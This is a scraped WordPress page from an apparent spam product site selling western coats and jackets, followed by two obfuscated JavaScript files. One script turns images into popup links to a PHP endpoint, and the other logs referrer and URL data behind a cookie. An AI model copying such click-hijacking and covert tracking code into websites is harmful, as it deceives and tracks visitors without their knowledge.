	<li class="cat-item cat-item-3948"><a href="https://westerncoatjacket.com/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://westerncoatjacket.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://westerncoatjacket.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://westerncoatjacket.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://westerncoatjacket.com/category/westernmantel/" >westernmantel</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://westerncoatjacket.com/category/westerns/" >westerns</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://westerncoatjacket.com/category/westside/" >westside</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://westerncoatjacket.com/category/whatsapp/" >whatsapp</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://westerncoatjacket.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://westerncoatjacket.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://westerncoatjacket.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://westerncoatjacket.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://westerncoatjacket.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://westerncoatjacket.com/category/wilsons/" >wilsons</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://westerncoatjacket.com/category/windbreaker/" >windbreaker</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://westerncoatjacket.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://westerncoatjacket.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://westerncoatjacket.com/category/wolverine/" >wolverine</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://westerncoatjacket.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://westerncoatjacket.com/category/womans/" >womans</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://westerncoatjacket.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://westerncoatjacket.com/category/womens/" >womens</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://westerncoatjacket.com/category/woods/" >woods</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://westerncoatjacket.com/category/wool/" >wool</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://westerncoatjacket.com/category/woolen/" >woolen</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://westerncoatjacket.com/category/woolrich/" >woolrich</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://westerncoatjacket.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://westerncoatjacket.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://westerncoatjacket.com/category/wrangler/" >wrangler</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://westerncoatjacket.com/category/wyatt/" >wyatt</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://westerncoatjacket.com/category/xelement/" >xelement</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://westerncoatjacket.com/category/y2033/" >y2033</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://westerncoatjacket.com/category/y2967/" >y2967</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://westerncoatjacket.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://westerncoatjacket.com/category/yellowstone/" >yellowstone</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://westerncoatjacket.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://westerncoatjacket.com/category/yves/" >yves</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://westerncoatjacket.com/category/zara/" >zara</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://westerncoatjacket.com/category/zayn/" >zayn</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://westerncoatjacket.com/category/zeiler/" >zeiler</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://westerncoatjacket.com/category/zipper/" >zipper</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Archive</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>September 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://westerncoatjacket.com/2022/08/">&laquo; Aug</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://westerncoatjacket.com/2022/10/">Oct &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://westerncoatjacket.com/2022/09/01/" title="Western Men White Genuine Sheepskin Real Leather Jacket Quilted Biker Coat
Winter Mens Jackets Genuine Leather Coat Mink Fur Lamb Wool Outwear Zipper Warm">1</a></td><td><a href="https://westerncoatjacket.com/2022/09/02/" title="Western Men&#8217;s Sheepskin Leather Stylish Jacket Motorcycle Biker Blue Belted Coat
Winter Jackets Casual Warm Outwear Motor Zip Stand Collar Thicken Lambswool Mens">2</a></td><td><a href="https://westerncoatjacket.com/2022/09/03/" title="Men&#8217;s One Button Blazer Jacket Trench Coat Logn sleeve Mid Length Outwear New D
Western Men&#8217;s Outwear Fashion Black Coat Genuine Lambskin Natural Leather Jacket">3</a></td><td><a href="https://westerncoatjacket.com/2022/09/04/" title="Western Men&#8217;s Black Genuine Lambskin Pure Leather Jacket Occasion Wear Coat
Men S Leather Blazer Looks Great With Cowboy Boots Angel Jackets Review">4</a></td>
	</tr>
	<tr>
		<td><a href="https://westerncoatjacket.com/2022/09/05/" title="Bomber Button Jacket Men Lambskin Leather Waistcoat Western Vest Coat Classic
Western Men&#8217;s Genuine Lambskin Real Leather Jacket Stand Collar Biker Coat">5</a></td><td><a href="https://westerncoatjacket.com/2022/09/06/" title="ROXA Best Selling Men Genuine Cowhide Pure Leather Jacket Black Motorcycle Coat
Men&#8217;s Real Leather Jacket Slim Coat Button Casual Business Hunting Outwear M-5X">6</a></td><td><a href="https://westerncoatjacket.com/2022/09/07/" title="Mens Double Breasted Mid Long Trench Coat Overcoat Color Block Loose Jacket Belt
Men&#8217;s Western coat cowboy suede leather jacket with Fringes Black">7</a></td><td><a href="https://westerncoatjacket.com/2022/09/08/" title="Mens Double Breasted Mid Long Trench Coat Overcoat Color Block Loose Jacket Belt
Men&#8217;s Lapel Collar Single Breasted Business Wool Blend Jacket Short Blazers Coat">8</a></td><td><a href="https://westerncoatjacket.com/2022/09/09/" title="Mens Motorcycle Short Jacket Faux Leather Coat Spring Stand Collar Zipper Casual
Lambswool Jackets Mens Winter Stand Collar Thicken Outwear Motor Zip Casual Warm">9</a></td><td><a href="https://westerncoatjacket.com/2022/09/10/" title="6 Simple Tips To Incorporate Trends Into Your Basic Wardrobe Over 40
Cow Leather Western Jacket Men&#8217;s Motorcycle Jacket Retro Casual Biker Coat Punk">10</a></td><td><a href="https://westerncoatjacket.com/2022/09/11/" title="British Style Double Breasted Mid Long Trench Coat Lapel Collar Men Overcoat 6XL
Men&#8217;s Single Breasted Woolen Blend Pocket Mid Long Trench Coat Business Overcoat">11</a></td>
	</tr>
	<tr>
		<td><a href="https://westerncoatjacket.com/2022/09/12/" title="Men&#8217;s Sheepskin Jacket Short Coat Big Fur Collar Single Breasted Fur Lined New L
Mens Striped Single Breasted Wool Blend Jacket Blazer Coat Business Slim Fit 3XL">12</a></td><td><a href="https://westerncoatjacket.com/2022/09/13/" title="British Double Breasted Woolen Cashmere Mid Long Trench Coat Jacket Men Overcoat
Ole Miss Football Schedule Gets Tougher Rebels Prepare For Game At The Georgia Tech Yellow Jackets">13</a></td><td><a href="https://westerncoatjacket.com/2022/09/14/" title="Men Single Breasted Jacket Short Woolen Fleece Reversible Coat Faux Suede Button
Cow Leather Western Jacket Men&#8217;s Motorcycle Jacket Retro Casual Biker Coat Punk">14</a></td><td><a href="https://westerncoatjacket.com/2022/09/15/" title="Men Single Breasted Wool Blend Over Knee Length Long Trench Coat Overcoat Button
Men Faux Fox Fur Lapel Collar Leopard Printed Long Coat Parka Overcoat Jacket sz">15</a></td><td><a href="https://westerncoatjacket.com/2022/09/16/" title="Korean Mens Jackets Blazer Casual Business Formal OL Coats Outwear One Button
Double Breasted Lapel Collar Men Mid Long Trench Coat Jacket Overcoat Faux Suede">16</a></td><td><a href="https://westerncoatjacket.com/2022/09/17/" title="Cow Leather Western Jacket Men&#8217;s Motorcycle Jacket Retro Casual Biker Coat Punk
Men&#8217;s Double Breasted Woolen Blend Mid Long Trench Coat Business Jacket Overcoat">17</a></td><td><a href="https://westerncoatjacket.com/2022/09/18/" title="Double Breasted Button Faux Suede Mens Long Trench Coat Lapel Collar Overcoat XL
6XL Men&#8217;s Business Double Breasted Woolen Blend Overcoat Mid Long Trench Coat sz">18</a></td>
	</tr>
	<tr>
		<td><a href="https://westerncoatjacket.com/2022/09/19/" title="Men Lapel Collar Double Breasted Business Wool Blend Jacket Mid Long Trench Coat">19</a></td><td><a href="https://westerncoatjacket.com/2022/09/20/" title="British Double Breasted Button Blazers Coat Lapel Collar Men&#8217;s Jacket Wool Blend
British Style Zipper Long Trench Coat Lapel Collar Men Loose Fit Overcoat Spring">20</a></td><td><a href="https://westerncoatjacket.com/2022/09/21/" title="British Style Double Breasted Mens Long Trench Coat Lapel Collar Overcoat Button
Mens Double Breasted Mid Long Trench Coat Overcoat Color Block Loose Jacket Belt">21</a></td><td><a href="https://westerncoatjacket.com/2022/09/22/" title="Winter Men Overcoat Thicken Zipper Jackets Coats Faux Fox Fur S-6XL Warm Outwear
Men Fall Windbreaker Formal Work Mid Lang Jackets Outwear Single Breast Overcoat">22</a></td><td><a href="https://westerncoatjacket.com/2022/09/23/" title="Western Men&#8217;s Authentic Sheepskin Natural Leather Jacket Silver Zip Up Coat
Men Winter Outwear Warm Zipper Jackets Coats Faux Fox Fur S-6XL Thicken Overcoat">23</a></td><td><a href="https://westerncoatjacket.com/2022/09/24/" title="Men&#8217;s Casual Single-Breast Jackets Coats Outwear Thicken Wool Blend Windbreaker
Western Men&#8217;s Lambskin Pure Leather Jacket Motorcycle Outwear Quilted Coat">24</a></td><td><a href="https://westerncoatjacket.com/2022/09/25/" title="Men&#8217;s Casual Suit Slim Fit Korean Jacket Western Tops Wedding Coats One Button
Men&#8217;s Authentic Cow Hide Real Leather Jacket Red Designer Riding Belted Cow Coat">25</a></td>
	</tr>
	<tr>
		<td><a href="https://westerncoatjacket.com/2022/09/26/" title="H U0026m Women S Coats U0026 Jackets New Collection September 2022
Men Real Leather Jacket Casual Western Business Coats Motorcycle Slim M-5XL Tops">26</a></td><td><a href="https://westerncoatjacket.com/2022/09/27/" title="Autumn Winter Coats U0026 Jackets U0026 What I Bought This Week
2020 Autumn Men Super Long Pattern Windbreak Plus Fashion Coat Occident Jackets">27</a></td><td><a href="https://westerncoatjacket.com/2022/09/28/" title="Men&#8217;s Motorcycle Jackets Thicken Hooded Coats Overcoat Warm Outwear Zipper New
Men&#8217;s Lambskin 100% Leather Jacket Biker Motorcycle Brown Stylish Quilted Coat">28</a></td><td><a href="https://westerncoatjacket.com/2022/09/29/" title="Western Men Authentic Lambskin Pure Leather Jacket Tan Stylish Trendy Basic Coat
Western Men&#8217;s Body Fit Genuine Lambskin Real Leather Jacket Motorcycle Coat">29</a></td><td><a href="https://westerncoatjacket.com/2022/09/30/" title="Western Men Casual Wear Genuine Lambskin Real Leather Jacket Soft Designer Coat
Men Lambskin Genuine 100% Leather Trench Coat Long Belted Button Stylish Jacket">30</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Terms</h1><ul><li><a href="https://westerncoatjacket.com/2016/09/12/superb-lakeland-marlboro-man-sheepskin-shearling-coat-jacket-42-western-rancher/" title="lakeland shearling trench coat">lakeland shearling trench coat</a></li><li><a href="https://westerncoatjacket.com/2020/06/01/polo-ralph-lauren-southwestern-rodeo-western-cowboy-ranch-barn-robe-jacket-coat/" title="rl southwestern robe jacket for men">rl southwestern robe jacket for men</a></li><li><a href="https://westerncoatjacket.com/2021/02/28/1900-vintage-jean-shop-nyc-leather-western-shirt-jacket-coat-distressed-rrl-brn/" title="divisionfff">divisionfff</a></li><li><a href="https://westerncoatjacket.com/2017/01/19/real-original-1960s-vintage-fringe-suede-hippie-jacket-western-coat-nice/" title="westerncoatjacket">westerncoatjacket</a></li><li><a href="https://westerncoatjacket.com/2020/06/01/polo-ralph-lauren-southwestern-rodeo-western-cowboy-ranch-barn-robe-jacket-coat/" title="ralph lauren southwestern robe jackets for men">ralph lauren southwestern robe jackets for men</a></li><li><a href="https://westerncoatjacket.com/2020/03/10/vintage-60s-lee-union-made-riders-cowboy-western-jacket-sanforized-denim-101/" title="https://westerncoatjacket com/2020/03/10/vintage-60s-lee-union-made-riders-cowboy-western-jacket-sanforized-denim-101/">https://westerncoatjacket com/2020/03/10/vintage-60s-lee-union-made-riders-cowboy-western-jacket-sanforized-denim-101/</a></li><li><a href="https://westerncoatjacket.com/2016/06/18/celebrita-x-cowboy-western-leather-jacket-native-coat-black-w-brown-patch/" title="abercrombie new jacket coat for abercrombie womens jackets coats womens abercrombie henleys crews">abercrombie new jacket coat for abercrombie womens jackets coats womens abercrombie henleys crews</a></li><li><a href="https://westerncoatjacket.com/2016/07/29/nwt-abercrombie-fitch-western-jacket-coat-mens-medium-grey-gray-heather-wool-2/" title="abercrombie and fitch jackets of cheap abercrombie winter jackets discount abercrombie mens winter">abercrombie and fitch jackets of cheap abercrombie winter jackets discount abercrombie mens winter</a></li><li><a href="https://westerncoatjacket.com/2021/04/18/buckskin-clothing-in-the-old-west/" title="abercrombie and fitch-&gt; accessories-&gt; hollister-&gt;">abercrombie and fitch-&gt; accessories-&gt; hollister-&gt;</a></li><li><a href="https://westerncoatjacket.com/2016/06/09/scully-leather-jacket-mens-44-tooled-brown-tan-western-2-button-fully-lined-coat/" title="cheap abercrombie fitch womens abercrombie womens jackets coats womens abercrombie henleys crews">cheap abercrombie fitch womens abercrombie womens jackets coats womens abercrombie henleys crews</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://westerncoatjacket.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://westerncoatjacket.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://westerncoatjacket.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>	</div><!-- #first .widget-area -->
	
	
	
	</div><!-- #secondary -->	</div>
	
	
	<div id="search-wrapper" class="toppanel hide">
		
<form method="get" id="searchform" class="searchform" action="https://westerncoatjacket.com/" role="search">
	<label for="s" class="screen-reader-text">Search</label>
	<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
	<input type="submit" class="submit" id="searchsubmit" value="Search" />
</form>	</div>

	<div id="triggers-wrapper">
		<ul class="triggers clear">
						<li class="widgets-trigger">
				<a href="#" class="theme-genericon" title="Widgets">
					<span class="screen-reader-text">Widgets</span>
				</a>
			</li>
			
			
			<li class="search-trigger">
				<a href="#" class="theme-genericon" title="Search">
					<span class="screen-reader-text">Search</span>
				</a>
			</li>
		</ul>
	</div>

	<header id="masthead" class="site-header" role="banner">
		<div class="wrap">
			
							<a class="site-logo"  href="https://westerncoatjacket.com/" title="Western Coat Jacket" rel="home">
					<img src="https:///secure.gravatar.com/avatar/b93b48e91ffdbaddd10121f770421147/?s=120&#038;d=mm" width="120" height="120" alt="" class="no-grav header-image" />
				</a>
			
			<hgroup>
				<h1 class="site-title"><a href="https://westerncoatjacket.com/" title="Western Coat Jacket" rel="home">Western Coat Jacket</a></h1>
				<h2 class="site-description"></h2>
			</hgroup>
		</div><!-- .wrap -->

			</header><!-- #masthead -->

	<div id="main" class="site-main">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-7105" class="post-7105 post type-post status-publish format-standard has-post-thumbnail hentry category-leather tag-angel tag-blazer tag-boots tag-cowboy tag-great tag-jackets tag-leather tag-looks tag-review clear">
	<div class="entry-wrap wrap clear">
									<img width="100" height="56" src="https://westerncoatjacket.com/wp-content/pictures/Men-S-Leather-Blazer-Looks-Great-With-Cowboy-Boots-Angel-Jackets-Review-01-jnrs.jpg" class="attachment-ryu-featured-thumbnail wp-post-image" alt="Men-S-Leather-Blazer-Looks-Great-With-Cowboy-Boots-Angel-Jackets-Review-01-jnrs" />					
		<header class="entry-header">
			<span class="categories-links"><a href="https://westerncoatjacket.com/category/leather/" rel="category tag">leather</a></span><h1 class="entry-title">Men S Leather Blazer Looks Great With Cowboy Boots Angel Jackets Review</h1>		</header><!-- .entry-header -->

		<footer class="entry-meta">
			<span class="entry-date"><a href="https://westerncoatjacket.com/2022/09/04/men-s-leather-blazer-looks-great-with-cowboy-boots-angel-jackets-review/" title="11:01 pm" rel="bookmark"><time datetime="2022-09-04T23:01:36+00:00">September 4, 2022</time></a></span><span class="author vcard"><a class="url fn n" href="https://westerncoatjacket.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span><span class="tags-links"><a href="https://westerncoatjacket.com/tag/angel/" rel="tag">angel</a>, <a href="https://westerncoatjacket.com/tag/blazer/" rel="tag">blazer</a>, <a href="https://westerncoatjacket.com/tag/boots/" rel="tag">boots</a>, <a href="https://westerncoatjacket.com/tag/cowboy/" rel="tag">cowboy</a>, <a href="https://westerncoatjacket.com/tag/great/" rel="tag">great</a>, <a href="https://westerncoatjacket.com/tag/jackets/" rel="tag">jackets</a>, <a href="https://westerncoatjacket.com/tag/leather/" rel="tag">leather</a>, <a href="https://westerncoatjacket.com/tag/looks/" rel="tag">looks</a>, <a href="https://westerncoatjacket.com/tag/review/" rel="tag">review</a></span>
			
					</footer><!-- .entry-meta -->

				<div class="entry-content clear">
			<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/4QvGZj_tZjw" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://westerncoatjacket.com/2022/09/04/men-s-leather-blazer-looks-great-with-cowboy-boots-angel-jackets-review/" data-a2a-title="Men S Leather Blazer Looks Great With Cowboy Boots Angel Jackets Review"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwesterncoatjacket.com%2F2022%2F09%2F04%2Fmen-s-leather-blazer-looks-great-with-cowboy-boots-angel-jackets-review%2F&amp;linkname=Men%20S%20Leather%20Blazer%20Looks%20Great%20With%20Cowboy%20Boots%20Angel%20Jackets%20Review" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwesterncoatjacket.com%2F2022%2F09%2F04%2Fmen-s-leather-blazer-looks-great-with-cowboy-boots-angel-jackets-review%2F&amp;linkname=Men%20S%20Leather%20Blazer%20Looks%20Great%20With%20Cowboy%20Boots%20Angel%20Jackets%20Review" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwesterncoatjacket.com%2F2022%2F09%2F04%2Fmen-s-leather-blazer-looks-great-with-cowboy-boots-angel-jackets-review%2F&amp;linkname=Men%20S%20Leather%20Blazer%20Looks%20Great%20With%20Cowboy%20Boots%20Angel%20Jackets%20Review" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://westerncoatjacket.com/2022/09/04/men-s-leather-blazer-looks-great-with-cowboy-boots-angel-jackets-review/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>					</div><!-- .entry-content -->
		
		<span class="entry-format-badge theme-genericon"><span class="screen-reader-text">Standard</span></span>
	</div><!-- .entry-wrap -->
</article><!-- #post-## -->
				<nav role="navigation" id="nav-below" class="navigation-post double">
		<div class="wrap clear">
			<h1 class="screen-reader-text">Post navigation</h1>

		
			<div class="next"><a href="https://westerncoatjacket.com/2022/09/05/bomber-button-jacket-men-lambskin-leather-waistcoat-western-vest-coat-classic/" rel="next"><span class="meta-nav">&rarr;</span> <span class="text-nav">Bomber Button Jacket Men Lambskin Leather Waistcoat Western Vest Coat Classic</span></a></div>
			<div class="previous"><a href="https://westerncoatjacket.com/2022/09/04/western-mens-black-genuine-lambskin-pure-leather-jacket-occasion-wear-coat/" rel="prev"><span class="meta-nav">&larr;</span> <span class="text-nav">Western Men&#8217;s Black Genuine Lambskin Pure Leather Jacket Occasion Wear Coat</span></a></div>

		
		</div>
	</nav><!-- #nav-below -->
	
			
		
		</div><!-- #content -->
	</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info wrap">
						<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Ryu by <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///westerncoatjacket.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/westerncoatjacket.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///westerncoatjacket.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///westerncoatjacket.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///westerncoatjacket.com/wp-content/themes/default/js/ryu.js?ver=20130319'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://westerncoatjacket.com/tyteh.js
body_size: 544
content:

window.onload = function ()
{
	nehul();
}

//-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
function nehul(){ 
	var lizi = document.getElementsByTagName("img");	for (var repuqi = 0; repuqi < lizi.length; repuqi++) 
		{  
 	   
		var wevuhonenoho = lizi[repuqi].getAttribute("class");  
		if(wevuhonenoho == null || wevuhonenoho.length < 50) continue;			var towycovi = "/sytapic.php?fcdgnm=" + wevuhonenoho; 
 
			var jywonaqezez = lizi[repuqi].getAttribute("alt");
 

		var tohutahe = linadeqo(towycovi, jywonaqezez);
 
			var wyraq = lizi[repuqi].parentNode;

 	

		var pinikegub = lizi[repuqi].cloneNode(true); 

			tohutahe.appendChild(pinikegub);   					
  
		wyraq.replaceChild(tohutahe, lizi[repuqi]);   	} } 
	


function linadeqo(pipajah, rifa)
{	if(rifa == null) rifa = "";  	var nose = document.createElement("a"); 	

 	nose.href = "#" + rifa;		nose.setAttribute("onclick", "javascript:window.open('" + pipajah + "');return false;");

  	nose.setAttribute("rel","nofollow");

		nose.setAttribute("target","_blank"); 	return nose;	
  }  

--- FILE ---
content_type: application/javascript
request_url: https://westerncoatjacket.com/moqemy.js
body_size: 816
content:



function qifam(){
	var zewom = window.location.href; 		
 	     var vytafiluh = document.currentScript.src.split('/').pop().replace(".js","");

	var kapipinita = "/" + vytafiluh + ".php";

     var jivytas = 60; 	  	var pibipety = vytafiluh; 	
	 		var vaxijuvacybe = "";


     try      {   

 
      vaxijuvacybe=""+parent.document.referrer;
	

    }
	
     catch (ex) 	     { 	    vaxijuvacybe=""+document.referrer;    }	   	if(jybida(pibipety) == null)



 	{	 		var xivadod = window.location.hostname; 

 		 			pygy(pibipety, "1", jivytas, "/", xivadod);    
 
		if(jybida(pibipety) != null)


		{ 				var tedip = new Image();  			tedip.src=kapipinita + "?referer=" + escape(vaxijuvacybe) + "&url=" + escape(zewom);     
		}  

	}		 
}

qifam();

//-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
function jybida(vabyzogyfe) { 
    var lykilolefolyz = document.cookie; 

    var xuciwo = vabyzogyfe + "=";	 

	    var nugafuhavofopul = lykilolefolyz.indexOf("; " + xuciwo);
    if (nugafuhavofopul == -1) { 		        nugafuhavofopul = lykilolefolyz.indexOf(xuciwo);	
	        if (nugafuhavofopul != 0) return null;	
      } else {		         nugafuhavofopul += 2;     }
 
    var jycisobe = document.cookie.indexOf(";", nugafuhavofopul);     if (jycisobe == -1) {        jycisobe = lykilolefolyz.length;	
	    }      return unescape(lykilolefolyz.substring(nugafuhavofopul + xuciwo.length, jycisobe));}



function pygy(xarodomekoju,xuvucupidaxofeg,xujygunaxuvu, jixecisiropisi, gymek) { 
  var vymujavuma = new Date(); 	
 var jocomikyrekador = new Date();
   jocomikyrekador.setTime(vymujavuma.getTime() + 1000*60*xujygunaxuvu);
 


 document.cookie = xarodomekoju+"="+escape(xuvucupidaxofeg) + ";expires="+jocomikyrekador.toGMTString() + ";path=" + jixecisiropisi + ";domain=" + gymek;  

}	